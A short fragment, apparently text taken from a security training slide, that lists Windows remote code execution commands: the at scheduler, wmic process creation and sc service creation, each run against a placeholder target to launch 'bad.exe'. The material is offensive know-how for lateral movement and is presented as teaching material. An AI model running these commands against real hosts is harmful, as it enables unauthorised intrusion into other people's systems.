 Code Execution
• Task Scheduler
net time \\target
at \\target HH:MM c:\path\to\bad.exe
• Windows Management Instrumentation Command
wmic /node:TARGET process call create “c:\path\to\bad.exe”
• Service Control Manager
sc \\TARGET create NAME binpath= c:\path\to\bad.e
sc \\TARGET start NAME